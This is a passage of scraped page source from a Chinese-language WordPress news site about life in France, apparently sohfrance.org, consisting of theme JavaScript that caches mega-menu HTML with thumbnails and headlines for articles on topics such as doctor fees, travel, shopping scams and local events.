https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/01\/medical-appointment-doctor-healthcare-40568.jpeg?resize=530%2C396&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/01\/medical-appointment-doctor-healthcare-40568.jpeg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"close up photo of a stethoscope\" title=\"2024 \u5e74 12 \u6708 22 \u65e5\u8d77\uff0c\u6cd5\u56fd\u5168\u79d1\u533b\u751f\u548c\u4e13\u79d1\u533b\u751f\u8d39\u7528\u8c03\u4ef7\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/161614.html\/\"  rel=\"bookmark\" title=\"2024 \u5e74 12 \u6708 22 \u65e5\u8d77\uff0c\u6cd5\u56fd\u5168\u79d1\u533b\u751f\u548c\u4e13\u79d1\u533b\u751f\u8d39\u7528\u8c03\u4ef7\">2024 \u5e74 12 \u6708 22 \u65e5\u8d77\uff0c\u6cd5\u56fd\u5168\u79d1\u533b\u751f\u548c...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/161008.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u81ea\u88fd\u96f6\u98df\u5357\u74dc\u7c7d\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2022\/11\/img_636d452e692a3-scaled.jpg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2022\/11\/img_636d452e692a3-scaled.jpg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2022\/11\/img_636d452e692a3-scaled.jpg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2022\/11\/img_636d452e692a3-scaled.jpg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2022\/11\/img_636d452e692a3-scaled.jpg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2022\/11\/img_636d452e692a3-scaled.jpg?resize=265%2C198&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2022\/11\/img_636d452e692a3-scaled.jpg?resize=530%2C396&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2022\/11\/img_636d452e692a3-scaled.jpg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"\" title=\"\u81ea\u88fd\u96f6\u98df\u5357\u74dc\u7c7d\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/161008.html\/\"  rel=\"bookmark\" title=\"\u81ea\u88fd\u96f6\u98df\u5357\u74dc\u7c7d\">\u81ea\u88fd\u96f6\u98df\u5357\u74dc\u7c7d<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/160781.html\/\"  rel=\"bookmark\" class=\"td-image-wrap td-module-video-modal\" title=\"\u3010\u5065\u5eb71+1\u3011\u65af\u5766\u798f\u5927\u5b78\u7814\u7a76\u7d50\u679c\u4ee4\u4eba\u9707\u9a5a\uff01\u6253\u75ab\u82d7\u5f8c2\u500b\u6708\uff0c\u9ad4\u5167\u4ecd\u6709\u523a\u7a81\u86cb\u767d\uff1f1\u500b\u7c21\u55ae\u65b9\u6cd5\uff0c\u89e3\u523a\u7a81\u86cb\u767d\u50b7\u5bb3\u3001\u4fee\u5fa9DNA\uff01\uff082022.5.31\uff09\" data-video-source=\"youtube\" data-video-autoplay=\"\" data-video-url=\"https:\/\/youtu.be\/oatkVQNXJ8Y\"><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/www.sohfrance.org\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/no-thumb\/td_180x135.png\"  alt=\"\" \/><span class=\"td-video-play-ico\"><i class=\"td-icon-video-thumb-play\"><\/i><\/span><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/160781.html\/\"  rel=\"bookmark\" title=\"\u3010\u5065\u5eb71+1\u3011\u65af\u5766\u798f\u5927\u5b78\u7814\u7a76\u7d50\u679c\u4ee4\u4eba\u9707\u9a5a\uff01\u6253\u75ab\u82d7\u5f8c2\u500b\u6708\uff0c\u9ad4\u5167\u4ecd\u6709\u523a\u7a81\u86cb\u767d\uff1f1\u500b\u7c21\u55ae\u65b9\u6cd5\uff0c\u89e3\u523a\u7a81\u86cb\u767d\u50b7\u5bb3\u3001\u4fee\u5fa9DNA\uff01\uff082022.5.31\uff09\">\u3010\u5065\u5eb71+1\u3011\u65af\u5766\u798f\u5927\u5b78\u7814\u7a76\u7d50\u679c\u4ee4\u4eba\u9707\u9a5a\uff01\u6253\u75ab\u82d7\u5f8c...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_8","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_8));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 73613;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/180682.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u7f51\u8d2d\u9677\u9631\u5927\u63ed\u79d8\uff1a\u9047\u5230\u8fd9\u4e9b\u5e97\u94fa\u7c7b\u578b\uff0c\u5343\u4e07\u522b\u4e0b\u5355\uff0c\u4ee5\u514d\u4e0a\u5f53\u53d7\u9a97\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/10\/%E7%BD%91%E8%B4%AD%E9%99%B7%E9%98%B1%E5%A4%A7%E6%8F%AD%E7%A7%98.jpeg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u7f51\u8d2d\u9677\u9631\u5927\u63ed\u79d8\uff1a\u9047\u5230\u8fd9\u4e9b\u5e97\u94fa\u7c7b\u578b\uff0c\u5343\u4e07\u522b\u4e0b\u5355\uff0c\u4ee5\u514d\u4e0a\u5f53\u53d7\u9a97\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/180682.html\/\"  rel=\"bookmark\" title=\"\u7f51\u8d2d\u9677\u9631\u5927\u63ed\u79d8\uff1a\u9047\u5230\u8fd9\u4e9b\u5e97\u94fa\u7c7b\u578b\uff0c\u5343\u4e07\u522b\u4e0b\u5355\uff0c\u4ee5\u514d\u4e0a\u5f53\u53d7\u9a97\">\u7f51\u8d2d\u9677\u9631\u5927\u63ed\u79d8\uff1a\u9047\u5230\u8fd9\u4e9b\u5e97\u94fa\u7c7b\u578b\uff0c\u5343\u4e07\u522b\u4e0b\u5355\uff0c\u4ee5\u514d...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/180387.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u63a2\u79d8\u5370\u52a0\u6587\u660e\u7684\u5929\u7a7a\u4e4b\u57ce\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/09\/pexels-photo-33797363.jpeg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/09\/pexels-photo-33797363.jpeg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/09\/pexels-photo-33797363.jpeg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/09\/pexels-photo-33797363.jpeg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/09\/pexels-photo-33797363.jpeg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/09\/pexels-photo-33797363.jpeg?resize=265%2C198&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/09\/pexels-photo-33797363.jpeg?resize=530%2C396&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/09\/pexels-photo-33797363.jpeg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"llamas grazing at sacsayhuaman cusco peru\" title=\"\u63a2\u79d8\u5370\u52a0\u6587\u660e\u7684\u5929\u7a7a\u4e4b\u57ce\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/180387.html\/\"  rel=\"bookmark\" title=\"\u63a2\u79d8\u5370\u52a0\u6587\u660e\u7684\u5929\u7a7a\u4e4b\u57ce\">\u63a2\u79d8\u5370\u52a0\u6587\u660e\u7684\u5929\u7a7a\u4e4b\u57ce<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/180267.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u51fa\u4e8b\u4e86\u5417\uff1f\u4e2d\u56fd\u4e58\u5ba2\u201c\u5de8\u5a74\u884c\u4e3a\u201d\u5237\u5c4f\uff0c\u80cc\u540e\u7684\u6587\u660e\u5d29\u584c\u66f4\u53ef\u6015\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/09\/%E5%B7%A8%E5%A9%B4%E8%A1%8C%E4%B8%BA.webp?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u51fa\u4e8b\u4e86\u5417\uff1f\u4e2d\u56fd\u4e58\u5ba2\u201c\u5de8\u5a74\u884c\u4e3a\u201d\u5237\u5c4f\uff0c\u80cc\u540e\u7684\u6587\u660e\u5d29\u584c\u66f4\u53ef\u6015\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/180267.html\/\"  rel=\"bookmark\" title=\"\u51fa\u4e8b\u4e86\u5417\uff1f\u4e2d\u56fd\u4e58\u5ba2\u201c\u5de8\u5a74\u884c\u4e3a\u201d\u5237\u5c4f\uff0c\u80cc\u540e\u7684\u6587\u660e\u5d29\u584c\u66f4\u53ef\u6015\">\u51fa\u4e8b\u4e86\u5417\uff1f\u4e2d\u56fd\u4e58\u5ba2\u201c\u5de8\u5a74\u884c\u4e3a\u201d\u5237\u5c4f\uff0c\u80cc\u540e\u7684\u6587\u660e\u5d29\u584c...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/145432.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u4e3a\u4ec0\u4e48\u8981\u53bb\u745e\u58eb\uff1f\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/03\/mountains-1516733_640.jpg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/03\/mountains-1516733_640.jpg?w=80&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/03\/mountains-1516733_640.jpg?w=100&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/03\/mountains-1516733_640.jpg?w=180&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/03\/mountains-1516733_640.jpg?w=238&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/03\/mountains-1516733_640.jpg?w=265&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/03\/mountains-1516733_640.jpg?w=530&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/03\/mountains-1516733_640.jpg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"\" title=\"\u4e3a\u4ec0\u4e48\u8981\u53bb\u745e\u58eb\uff1f\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/145432.html\/\"  rel=\"bookmark\" title=\"\u4e3a\u4ec0\u4e48\u8981\u53bb\u745e\u58eb\uff1f\">\u4e3a\u4ec0\u4e48\u8981\u53bb\u745e\u58eb\uff1f<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/56785.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u539f\u6765\u8fd9\u91cc\u624d\u662f\u6b27\u6d32\u771f\u6b63\u7684\u79d8\u5bc6\u82b1\u56ed\uff0c\u4eca\u540e\u4e0d\u8981\u518d\u4e0e\u5979\u5931\u4e4b\u4ea4\u81c2\uff01\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/05\/luxembourg-2647943_1280-scaled.jpg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/05\/luxembourg-2647943_1280-scaled.jpg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/05\/luxembourg-2647943_1280-scaled.jpg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/05\/luxembourg-2647943_1280-scaled.jpg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/05\/luxembourg-2647943_1280-scaled.jpg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/05\/luxembourg-2647943_1280-scaled.jpg?resize=265%2C198&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/05\/luxembourg-2647943_1280-scaled.jpg?resize=530%2C396&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/05\/luxembourg-2647943_1280-scaled.jpg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"\" title=\"\u539f\u6765\u8fd9\u91cc\u624d\u662f\u6b27\u6d32\u771f\u6b63\u7684\u79d8\u5bc6\u82b1\u56ed\uff0c\u4eca\u540e\u4e0d\u8981\u518d\u4e0e\u5979\u5931\u4e4b\u4ea4\u81c2\uff01\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/56785.html\/\"  rel=\"bookmark\" title=\"\u539f\u6765\u8fd9\u91cc\u624d\u662f\u6b27\u6d32\u771f\u6b63\u7684\u79d8\u5bc6\u82b1\u56ed\uff0c\u4eca\u540e\u4e0d\u8981\u518d\u4e0e\u5979\u5931\u4e4b\u4ea4\u81c2\uff01\">\u539f\u6765\u8fd9\u91cc\u624d\u662f\u6b27\u6d32\u771f\u6b63\u7684\u79d8\u5bc6\u82b1\u56ed\uff0c\u4eca\u540e\u4e0d\u8981\u518d\u4e0e\u5979\u5931\u4e4b...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_8","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_8));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 73612;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181103.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u5c0f\u6c60\u4e09\u9c7c\u56fe\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/11\/%E5%B0%8F%E6%B1%A0%E4%B8%89%E9%B1%BC%E5%9B%BE.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u5c0f\u6c60\u4e09\u9c7c\u56fe\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181103.html\/\"  rel=\"bookmark\" title=\"\u5c0f\u6c60\u4e09\u9c7c\u56fe\">\u5c0f\u6c60\u4e09\u9c7c\u56fe<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181051.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u6cd5\u56fd\u670d\u88c5\u8bbe\u8ba1\u4e0e\u5962\u4f88\u54c1\u7ba1\u7406\u6bd5\u4e1a\u751f\u85aa\u8d44\u8303\u56f4\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/11\/%E6%B3%95%E5%9B%BD%E6%9C%8D%E8%A3%85%E8%AE%BE%E8%AE%A1%E4%B8%8E%E5%A5%A2%E4%BE%88%E5%93%81%E7%AE%A1%E7%90%86.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u6cd5\u56fd\u670d\u88c5\u8bbe\u8ba1\u4e0e\u5962\u4f88\u54c1\u7ba1\u7406\u6bd5\u4e1a\u751f\u85aa\u8d44\u8303\u56f4\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181051.html\/\"  rel=\"bookmark\" title=\"\u6cd5\u56fd\u670d\u88c5\u8bbe\u8ba1\u4e0e\u5962\u4f88\u54c1\u7ba1\u7406\u6bd5\u4e1a\u751f\u85aa\u8d44\u8303\u56f4\">\u6cd5\u56fd\u670d\u88c5\u8bbe\u8ba1\u4e0e\u5962\u4f88\u54c1\u7ba1\u7406\u6bd5\u4e1a\u751f\u85aa\u8d44\u8303\u56f4<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/179060.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u6700\u8fd1\u6cd5\u56fd\u6c11\u751f\u76f8\u5173\u653f\u7b56\u8c03\u6574\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/pexels-photo-556565.jpeg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/pexels-photo-556565.jpeg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/pexels-photo-556565.jpeg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/pexels-photo-556565.jpeg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/pexels-photo-556565.jpeg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/pexels-photo-556565.jpeg?resize=265%2C198&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/pexels-photo-556565.jpeg?resize=530%2C396&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/pexels-photo-556565.jpeg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"magic keyboard near to magic mouse\" title=\"\u6700\u8fd1\u6cd5\u56fd\u6c11\u751f\u76f8\u5173\u653f\u7b56\u8c03\u6574\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/179060.html\/\"  rel=\"bookmark\" title=\"\u6700\u8fd1\u6cd5\u56fd\u6c11\u751f\u76f8\u5173\u653f\u7b56\u8c03\u6574\">\u6700\u8fd1\u6cd5\u56fd\u6c11\u751f\u76f8\u5173\u653f\u7b56\u8c03\u6574<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/178963.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u5df4\u9ece\u8857\u5934\u7684\u575a\u5b88\uff1a\u6cd5\u8f6e\u529f\u7684\u548c\u5e73\u6297\u4e89\u4e0e\u201c7\u00b720\u201d\u6d3b\u52a8\u7eaa\u5b9e\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/2025720paris-1.jpg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/2025720paris-1.jpg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/2025720paris-1.jpg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/2025720paris-1.jpg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/2025720paris-1.jpg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/2025720paris-1.jpg?resize=265%2C198&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/2025720paris-1.jpg?resize=530%2C396&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/2025720paris-1.jpg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"\" title=\"\u5df4\u9ece\u8857\u5934\u7684\u575a\u5b88\uff1a\u6cd5\u8f6e\u529f\u7684\u548c\u5e73\u6297\u4e89\u4e0e\u201c7\u00b720\u201d\u6d3b\u52a8\u7eaa\u5b9e\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/178963.html\/\"  rel=\"bookmark\" title=\"\u5df4\u9ece\u8857\u5934\u7684\u575a\u5b88\uff1a\u6cd5\u8f6e\u529f\u7684\u548c\u5e73\u6297\u4e89\u4e0e\u201c7\u00b720\u201d\u6d3b\u52a8\u7eaa\u5b9e\">\u5df4\u9ece\u8857\u5934\u7684\u575a\u5b88\uff1a\u6cd5\u8f6e\u529f\u7684\u548c\u5e73\u6297\u4e89\u4e0e\u201c7\u00b720\u201d\u6d3b\u52a8...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/173820.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u795e\u97f5\u827a\u672f\u56e2\u6cd5\u56fd\u5de1\u6f14\u5341\u516b\u8f7d\uff1a\u590d\u5174\u795e\u4f20\u6587\u5316\uff0c2026\u5e74\u518d\u542f\u534e\u7ae0\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/shenyun-og-fb-share-2026-newslogan.jpg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/shenyun-og-fb-share-2026-newslogan.jpg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/shenyun-og-fb-share-2026-newslogan.jpg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/shenyun-og-fb-share-2026-newslogan.jpg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/shenyun-og-fb-share-2026-newslogan.jpg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/shenyun-og-fb-share-2026-newslogan.jpg?resize=265%2C198&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/shenyun-og-fb-share-2026-newslogan.jpg?resize=530%2C396&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/shenyun-og-fb-share-2026-newslogan.jpg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"\" title=\"\u795e\u97f5\u827a\u672f\u56e2\u6cd5\u56fd\u5de1\u6f14\u5341\u516b\u8f7d\uff1a\u590d\u5174\u795e\u4f20\u6587\u5316\uff0c2026\u5e74\u518d\u542f\u534e\u7ae0\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div 